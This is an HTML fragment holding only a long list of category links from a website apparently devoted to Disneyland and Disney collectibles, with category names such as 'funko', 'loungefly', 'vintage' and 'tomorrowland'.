	<li class="cat-item cat-item-1843"><a href="https://anniversarycollectibledisneyland.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://anniversarycollectibledisneyland.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://anniversarycollectibledisneyland.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://anniversarycollectibledisneyland.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://anniversarycollectibledisneyland.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://anniversarycollectibledisneyland.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://anniversarycollectibledisneyland.com/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://anniversarycollectibledisneyland.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://anniversarycollectibledisneyland.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://anniversarycollectibledisneyland.com/category/cocacola/" >cocacola</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://anniversarycollectibledisneyland.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://anniversarycollectibledisneyland.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://anniversarycollectibledisneyland.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://anniversarycollectibledisneyland.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://anniversarycollectibledisneyland.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://anniversarycollectibledisneyland.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://anniversarycollectibledisneyland.com/category/completing/" >completing</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://anniversarycollectibledisneyland.com/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://anniversarycollectibledisneyland.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://anniversarycollectibledisneyland.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://anniversarycollectibledisneyland.com/category/d23-exclusive/" >d23-exclusive</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://anniversarycollectibledisneyland.com/category/dateline/" >dateline</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://anniversarycollectibledisneyland.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://anniversarycollectibledisneyland.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://anniversarycollectibledisneyland.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://anniversarycollectibledisneyland.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://anniversarycollectibledisneyland.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://anniversarycollectibledisneyland.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://anniversarycollectibledisneyland.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://anniversarycollectibledisneyland.com/category/disney100/" >disney100</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://anniversarycollectibledisneyland.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://anniversarycollectibledisneyland.com/category/disneylands/" >disneyland&#039;s</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://anniversarycollectibledisneyland.com/category/disneylandshag/" >disneylandshag</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://anniversarycollectibledisneyland.com/category/disneyparks/" >disneyparks</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://anniversarycollectibledisneyland.com/category/disneys/" >disneys</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://anniversarycollectibledisneyland.com/category/disneytokyo/" >disneytokyo</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://anniversarycollectibledisneyland.com/category/disneyworld/" >disneyworld</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://anniversarycollectibledisneyland.com/category/disreeland/" >disreeland</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://anniversarycollectibledisneyland.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://anniversarycollectibledisneyland.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://anniversarycollectibledisneyland.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://anniversarycollectibledisneyland.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://anniversarycollectibledisneyland.com/category/dumbo/" >dumbo</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://anniversarycollectibledisneyland.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://anniversarycollectibledisneyland.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://anniversarycollectibledisneyland.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://anniversarycollectibledisneyland.com/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://anniversarycollectibledisneyland.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://anniversarycollectibledisneyland.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://anniversarycollectibledisneyland.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://anniversarycollectibledisneyland.com/category/experiencing/" >experiencing</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://anniversarycollectibledisneyland.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://anniversarycollectibledisneyland.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://anniversarycollectibledisneyland.com/category/ezra/" >ezra</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://anniversarycollectibledisneyland.com/category/fairies/" >fairies</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://anniversarycollectibledisneyland.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://anniversarycollectibledisneyland.com/category/fantasmic/" >fantasmic</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://anniversarycollectibledisneyland.com/category/fantasyland/" >fantasyland</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://anniversarycollectibledisneyland.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://anniversarycollectibledisneyland.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://anniversarycollectibledisneyland.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://anniversarycollectibledisneyland.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://anniversarycollectibledisneyland.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://anniversarycollectibledisneyland.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://anniversarycollectibledisneyland.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://anniversarycollectibledisneyland.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://anniversarycollectibledisneyland.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://anniversarycollectibledisneyland.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://anniversarycollectibledisneyland.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://anniversarycollectibledisneyland.com/category/ghostly/" >ghostly</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://anniversarycollectibledisneyland.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://anniversarycollectibledisneyland.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://anniversarycollectibledisneyland.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://anniversarycollectibledisneyland.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://anniversarycollectibledisneyland.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://anniversarycollectibledisneyland.com/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://anniversarycollectibledisneyland.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://anniversarycollectibledisneyland.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://anniversarycollectibledisneyland.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://anniversarycollectibledisneyland.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://anniversarycollectibledisneyland.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://anniversarycollectibledisneyland.com/category/handfunko/" >handfunko</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://anniversarycollectibledisneyland.com/category/happiest/" >happiest</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://anniversarycollectibledisneyland.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://anniversarycollectibledisneyland.com/category/harveys/" >harveys</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://anniversarycollectibledisneyland.com/category/hatbox/" >hatbox</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://anniversarycollectibledisneyland.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://anniversarycollectibledisneyland.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://anniversarycollectibledisneyland.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://anniversarycollectibledisneyland.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://anniversarycollectibledisneyland.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://anniversarycollectibledisneyland.com/category/hksar/" >hksar</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://anniversarycollectibledisneyland.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://anniversarycollectibledisneyland.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://anniversarycollectibledisneyland.com/category/imagineering/" >imagineering</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://anniversarycollectibledisneyland.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://anniversarycollectibledisneyland.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://anniversarycollectibledisneyland.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://anniversarycollectibledisneyland.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://anniversarycollectibledisneyland.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://anniversarycollectibledisneyland.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://anniversarycollectibledisneyland.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://anniversarycollectibledisneyland.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://anniversarycollectibledisneyland.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://anniversarycollectibledisneyland.com/category/leagues/" >leagues</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://anniversarycollectibledisneyland.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://anniversarycollectibledisneyland.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://anniversarycollectibledisneyland.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://anniversarycollectibledisneyland.com/category/lightyear/" >lightyear</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://anniversarycollectibledisneyland.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://anniversarycollectibledisneyland.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://anniversarycollectibledisneyland.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://anniversarycollectibledisneyland.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://anniversarycollectibledisneyland.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://anniversarycollectibledisneyland.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://anniversarycollectibledisneyland.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://anniversarycollectibledisneyland.com/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://anniversarycollectibledisneyland.com/category/loungelfy/" >loungelfy</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://anniversarycollectibledisneyland.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://anniversarycollectibledisneyland.com/category/magicband/" >magicband</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://anniversarycollectibledisneyland.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://anniversarycollectibledisneyland.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://anniversarycollectibledisneyland.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://anniversarycollectibledisneyland.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://anniversarycollectibledisneyland.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://anniversarycollectibledisneyland.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://anniversarycollectibledisneyland.com/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://anniversarycollectibledisneyland.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://anniversarycollectibledisneyland.com/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://anniversarycollectibledisneyland.com/category/merchandising/" >merchandising</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://anniversarycollectibledisneyland.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://anniversarycollectibledisneyland.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://anniversarycollectibledisneyland.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://anniversarycollectibledisneyland.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://anniversarycollectibledisneyland.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://anniversarycollectibledisneyland.com/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://anniversarycollectibledisneyland.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://anniversarycollectibledisneyland.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://anniversarycollectibledisneyland.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://anniversarycollectibledisneyland.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://anniversarycollectibledisneyland.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://anniversarycollectibledisneyland.com/category/nanoblocks/" >nanoblocks</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://anniversarycollectibledisneyland.com/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://anniversarycollectibledisneyland.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://anniversarycollectibledisneyland.com/category/new-disney-musical/" >new-disney-musical</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://anniversarycollectibledisneyland.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://anniversarycollectibledisneyland.com/category/newithmint/" >newithmint</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://anniversarycollectibledisneyland.com/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://anniversarycollectibledisneyland.com/category/nite/" >nite</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://anniversarycollectibledisneyland.com/category/nwotdooney/" >nwotdooney</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://anniversarycollectibledisneyland.com/category/nwtdooney/" >nwtdooney</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://anniversarycollectibledisneyland.com/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://anniversarycollectibledisneyland.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://anniversarycollectibledisneyland.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://anniversarycollectibledisneyland.com/category/olszewski/" >olszewski</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://anniversarycollectibledisneyland.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://anniversarycollectibledisneyland.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://anniversarycollectibledisneyland.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://anniversarycollectibledisneyland.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://anniversarycollectibledisneyland.com/category/ornament/" >ornament</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://anniversarycollectibledisneyland.com/category/outrageous/" >outrageous</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://anniversarycollectibledisneyland.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://anniversarycollectibledisneyland.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://anniversarycollectibledisneyland.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://anniversarycollectibledisneyland.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://anniversarycollectibledisneyland.com/category/phineas/" >phineas</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://anniversarycollectibledisneyland.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://anniversarycollectibledisneyland.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://anniversarycollectibledisneyland.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://anniversarycollectibledisneyland.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://anniversarycollectibledisneyland.com/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://anniversarycollectibledisneyland.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://anniversarycollectibledisneyland.com/category/popcorn/" >popcorn</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://anniversarycollectibledisneyland.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://anniversarycollectibledisneyland.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://anniversarycollectibledisneyland.com/category/prop/" >prop</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://anniversarycollectibledisneyland.com/category/r2-dl70/" >r2-dl70</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://anniversarycollectibledisneyland.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://anniversarycollectibledisneyland.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://anniversarycollectibledisneyland.com/category/rare-disneyland/" >rare-disneyland</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://anniversarycollectibledisneyland.com/category/rarefunko/" >rarefunko</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://anniversarycollectibledisneyland.com/category/re-disneyland/" >re-disneyland</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://anniversarycollectibledisneyland.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://anniversarycollectibledisneyland.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://anniversarycollectibledisneyland.com/category/recycle/" >recycle</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://anniversarycollectibledisneyland.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://anniversarycollectibledisneyland.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://anniversarycollectibledisneyland.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://anniversarycollectibledisneyland.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://anniversarycollectibledisneyland.com/category/romano/" >romano</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://anniversarycollectibledisneyland.com/category/rongo/" >rongo</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://anniversarycollectibledisneyland.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://anniversarycollectibledisneyland.com/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://anniversarycollectibledisneyland.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://anniversarycollectibledisneyland.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://anniversarycollectibledisneyland.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://anniversarycollectibledisneyland.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://anniversarycollectibledisneyland.com/category/seasonal/" >seasonal</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://anniversarycollectibledisneyland.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://anniversarycollectibledisneyland.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://anniversarycollectibledisneyland.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://anniversarycollectibledisneyland.com/category/shag/" >shag</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://anniversarycollectibledisneyland.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://anniversarycollectibledisneyland.com/category/shdr/" >shdr</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://anniversarycollectibledisneyland.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://anniversarycollectibledisneyland.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://anniversarycollectibledisneyland.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://anniversarycollectibledisneyland.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://anniversarycollectibledisneyland.com/category/showcasing/" >showcasing</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://anniversarycollectibledisneyland.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://anniversarycollectibledisneyland.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://anniversarycollectibledisneyland.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://anniversarycollectibledisneyland.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://anniversarycollectibledisneyland.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://anniversarycollectibledisneyland.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://anniversarycollectibledisneyland.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://anniversarycollectibledisneyland.com/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://anniversarycollectibledisneyland.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://anniversarycollectibledisneyland.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://anniversarycollectibledisneyland.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://anniversarycollectibledisneyland.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://anniversarycollectibledisneyland.com/category/stoney/" >stoney</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://anniversarycollectibledisneyland.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://anniversarycollectibledisneyland.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://anniversarycollectibledisneyland.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://anniversarycollectibledisneyland.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://anniversarycollectibledisneyland.com/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://anniversarycollectibledisneyland.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://anniversarycollectibledisneyland.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://anniversarycollectibledisneyland.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://anniversarycollectibledisneyland.com/category/ticket/" >ticket</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://anniversarycollectibledisneyland.com/category/tiki/" >tiki</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://anniversarycollectibledisneyland.com/category/toad/" >toad</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://anniversarycollectibledisneyland.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://anniversarycollectibledisneyland.com/category/tomica/" >tomica</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://anniversarycollectibledisneyland.com/category/tomorrowland/" >tomorrowland</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://anniversarycollectibledisneyland.com/category/toontown/" >toontown</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://anniversarycollectibledisneyland.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://anniversarycollectibledisneyland.com/category/trader/" >trader</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://anniversarycollectibledisneyland.com/category/trekaroo/" >trekaroo</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://anniversarycollectibledisneyland.com/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://anniversarycollectibledisneyland.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://anniversarycollectibledisneyland.com/category/tumbler/" >tumbler</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://anniversarycollectibledisneyland.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://anniversarycollectibledisneyland.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://anniversarycollectibledisneyland.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://anniversarycollectibledisneyland.com/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://anniversarycollectibledisneyland.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://anniversarycollectibledisneyland.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://anniversarycollectibledisneyland.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://anniversarycollectibledisneyland.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://anniversarycollectibledisneyland.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://anniversarycollectibledisneyland.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://anniversarycollectibledisneyland.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://anniversarycollectibledisneyland.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://anniversarycollectibledisneyland.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://anniversarycollectibledisneyland.com/category/veve/" >veve</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://anniversarycollectibledisneyland.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://anniversarycollectibledisneyland.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://anniversarycollectibledisneyland.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://anniversarycollectibledisneyland.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://anniversarycollectibledisneyland.com/category/warning/" >warning</a>
</li>
